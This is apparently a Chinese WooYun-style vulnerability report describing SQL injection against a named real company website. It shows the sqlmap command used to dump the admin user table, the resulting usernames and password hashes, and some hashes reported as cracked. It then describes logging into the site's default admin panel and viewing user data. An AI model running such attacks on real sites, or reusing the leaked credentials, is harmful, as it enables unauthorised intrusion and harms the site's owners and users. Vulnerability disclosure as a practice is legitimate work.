四川华澳融信投资管理有限公司站点http://www.huaop2p.com/content.aspx?id=533249066410,如图所示:
将链接放入sqlmap检测,如图所示:


系统中的所有数据库,如下所示:
查看当前数据库和用户,如下所示:
获取当前库中的所有表,如下所示:
查看当前表的数据,如下所示:
获取当前管理员用户及账号和密码,如图所示:[root@Hacker~]# Sqlmap -u "http://www.huaop2p.com/content.aspx?id=533249066410"
-D huao -T dbo.fs_sys_User -C isAdmin,UserName,Userinfo,UserPassword --dump
Database: huao
Table: dbo.fs_sys_User
[6 entries]
+---------+------------+----------+------------------+
| isAdmin | UserName | Userinfo | UserPassword |
+---------+------------+----------+------------------+
| 1 | admin | <blank> | 91b974bd182997b3 |
| 0 | adminn | <blank> | 16a7c67e2727b471 |
| 1 | chenxinrui | <blank> | f1a0b468d16e3863 |
| 0 | dwqdwqd | <blank> | cbfb3919a2b2e8f8 |
| 1 | user | <blank> | ac59075b964b0715 |
| 1 | zhaopin | <blank> | 0abda1fe89448375 |
+---------+------------+----------+------------------+
f1a0b468d16e3863
查询结果:
Apr.24
0abda1fe89448375
查询结果:
huaop2p
cbfb3919a2b2e8f8
查询结果:
dwqdwqd
[20:29:13] [INFO] table 'huao.dbo.fs_sys_User' dumped to CSV file 'F:\wooyun\sql
map\Bin\output\www.huaop2p.com\dump\huao\fs_sys_User.csv'
[20:29:13] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.huaop2p.com'
[*] shutting down at 20:29:13

感谢大牛帮忙解密,本来是要测试是否存在XSS,结果发现是风讯2.0系统,如图所示:


默认后台管理地址,http://www.huaop2p.com/manage/Index.aspx,输入管理员用户密码,如图所示:


查看用户信息,如图所示: